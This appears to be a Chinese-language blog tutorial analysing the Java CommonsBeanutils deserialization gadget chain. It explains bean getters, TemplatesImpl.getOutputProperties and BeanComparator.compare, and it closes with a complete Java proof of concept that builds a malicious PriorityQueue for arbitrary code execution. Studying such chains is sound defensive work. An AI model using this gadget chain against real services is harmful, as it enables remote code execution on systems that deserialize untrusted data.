依赖导入
在开始学习这条链之前我先对CommonsBeanutils有了个简单的了解
首先导入依赖:
1
2
3
4
5
| <dependency>
<groupId>commons-beanutils</groupId>
<artifactId>commons-beanutils</artifactId>
<version>1.9.3</version>
</dependency>
|
Bean
先了解一下bean是什么
Java Bean是一种特定规范的类,使得开发中更加模块化,一个bea需要包括几种特点:
- 实现Serializable接口,使得类可序列化
- 无参构造函数,JavaBean应有一个公共的无参构造函数以便使用的时候快速实例化
- 私有属性,bean的属性一般被声明为private
- 公有getter和setter用于修改和读取私有属性
举个简单的例子:
1
2
3
4
5
6
7
8
9
| publc class User() implements Serializable{
private String name;
private int age;
public User(){}
public void setName(String name){this.name = name;}
public void setAge(int age){this.age = age;}
public String getName(){return this.name;}
public int setAge(){return this.age;}
}
|
PropertyUtils.getProperty()
该方法传入两个参数,一个是实例化后的bean对象,一个是字符串类型的属性名,
1
2
3
4
5
6
7
| public static Object getProperty(final Object bean, final String name)
throws IllegalAccessException, InvocationTargetException,
NoSuchMethodException {
return (PropertyUtilsBean.getInstance().getProperty(bean, name));
}
|
跟进到PropertyUtilBaen->getNestedProperty(),该方法首先检测bean对象中是否存在某个属性(property),存在的话调用其getter(),因此假如说某个getter中存在可利用点,调用该方法的时候即有利用的可能
举一部分例子:
获取简单属性
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| import org.apache.commons.beanutils.BeanUtils;
public class SimplePropertyExample {
public static void main(String[] args) {
User user = new User();
user.setUsername("johndoe");
try {
String username = BeanUtils.getProperty(user, "username");
System.out.println("Username: " + username);
} catch (Exception e) {
e.printStackTrace();
}
}
}
class User {
private String username;
public String getUsername() {
return username;
}
public void setUsername(String username) {
this.username = username;
}
}
|
获取嵌套属性
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| import org.apache.commons.beanutils.BeanUtils;
public class NestedPropertyExample {
public static void main(String[] args) {
Address address = new Address();
address.setCity("New York");
User user = new User();
user.setAddress(address);
try {
String city = BeanUtils.getProperty(user, "address.city");
System.out.println("City: " + city);
} catch (Exception e) {
e.printStackTrace();
}
}
}
class User {
private Address address;
public Address getAddress() {
return address;
}
public void setAddress(Address address) {
this.address = address;
}
}
class Address {
private String city;
public String getCity() {
return city;
}
public void setCity(String city) {
this.city = city;
}
}
|
处理集合属性
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| import org.apache.commons.beanutils.BeanUtils;
import java.util.ArrayList;
import java.util.List;
public class CollectionPropertyExample {
public static void main(String[] args) {
Group group = new Group();
List<String> members = new ArrayList<>();
members.add("Alice");
members.add("Bob");
group.setMembers(members);
try {
List<String> groupMembers = (List<String>) BeanUtils.getProperty(group, "members");
System.out.println("Group Members: " + groupMembers);
} catch (Exception e) {
e.printStackTrace();
}
}
}
class Group {
private List<String> members;
public List<String> getMembers() {
return members;
}
public void setMembers(List<String> members) {
this.members = members;
}
}
|
TemplateImpl.getOutputProperties()
上面介绍过getProperty()方法能够调用一个getter,在TemplateImpl中,有一个getter就是getOutputProperties(),通过getProperty()如果bean是一个TemplateImpl对象,name的值为”outputProperties”,即可调用TemplateImpl对象的getOutputProperties()方法。CC链的分析中,newTransformer()方法能够调用TransformerImpl的构造方法,在TransformerImpl的构造方法中调用了getTransletInstance()方法,进而走到defineClass()->newInstance()的攻击链
1
2
3
4
5
6
7
8
| public synchronized Properties getOutputProperties() {
try {
return newTransformer().getOutputProperties();
}
catch (TransformerConfigurationException e) {
return null;
}
}
|
BeanComparator.compare()
在BeanComparator的compare()方法中,存在对getProperty()方法的调用,并且参数可控
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| public int compare( final T o1, final T o2 ) {
if ( property == null ) {
return internalCompare( o1, o2 );
}
try {
final Object value1 = PropertyUtils.getProperty( o1, property );
final Object value2 = PropertyUtils.getProperty( o2, property );
return internalCompare( value1, value2 );
}
......
}
|
在前面的CC链的分析中,能发现有一处走到compare()方法的调用,因此CB的利用已经初具雏形了

gadget链构造
先正向尝试构造利用链,对TemplateImpl对象的构造以及反射赋值和前面CC一样

接入优先队列构成完整利用链
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| package com.potato.Commons_Collections;
import com.potato.Tools.Utils;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class CommonsBeanutils {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
byte[][] bytes = new byte[][]{Files.readAllBytes(Paths.get("D:\\tmp\\Test1.class"))};
Class<?> c = TemplatesImpl.class;
Field f = c.getDeclaredField("_bytecodes");
f.setAccessible(true);
f.set(templates,bytes);
TransformerFactoryImpl transformerFactory = new TransformerFactoryImpl();
f = c.getDeclaredField("_tfactory");
f.setAccessible(true);
f.set(templates,transformerFactory);
f = c.getDeclaredField("_name");
f.setAccessible(true);
f.set(templates,"11");
BeanComparator<Object> beanComparator = new BeanComparator<>();
beanComparator.setProperty("outputProperties");
PriorityQueue priorityQueue = new PriorityQueue(beanComparator);
Class c1 = priorityQueue.getClass();
Field queueField = c1.getDeclaredField("queue");
queueField.setAccessible(true);
queueField.set(priorityQueue,new Object[]{templates,templates,templates});
Field sizeField = c1.getDeclaredField("size");
sizeField.setAccessible(true);
sizeField.set(priorityQueue,3);
Utils.serialize(priorityQueue);
Utils.unserialize("obj.ser");
}
}
|



